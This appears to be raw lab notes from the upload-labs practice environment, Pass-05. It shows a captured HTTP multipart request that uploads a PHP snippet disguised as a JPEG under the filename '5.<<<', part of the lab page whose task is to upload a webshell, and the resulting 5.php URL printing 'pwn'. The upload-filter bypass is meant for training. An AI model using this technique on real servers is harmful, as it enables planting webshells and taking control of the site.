 POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------5536152686927
Content-Length: 310
Cookie: pass=05
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------5536152686927
Content-Disposition: form-data; name="upload_file"; filename="5.<<<"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------5536152686927
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------5536152686927
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//5.<<<" width="250px" />             </div>
</li>
</ol>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/5.php
pwn